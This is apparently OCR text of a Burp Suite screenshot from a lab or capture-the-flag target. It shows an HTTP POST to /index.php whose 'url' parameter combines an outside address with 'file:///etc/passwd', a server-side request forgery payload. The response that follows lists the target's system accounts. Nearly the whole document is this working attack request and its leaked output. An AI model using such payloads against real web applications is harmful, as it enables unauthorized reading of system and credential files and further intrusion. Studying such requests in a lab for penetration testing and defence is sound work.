 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.103.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.103.20/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://10.10.103.20
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http://10.8.3.153+file:///etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
120 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
121 bin:x:2:2:bin:/bin:/usr/sbin/nologin
122 sys:x:3:3:sys:/dev:/usr/sbin/nologin
123 sync:x:4:65534:sync:/bin:/bin/sync
124 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
125 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
126 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
127 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
128 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
129 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
130 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
131 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
132 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
133 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
134 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
135 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
Search
0 highlights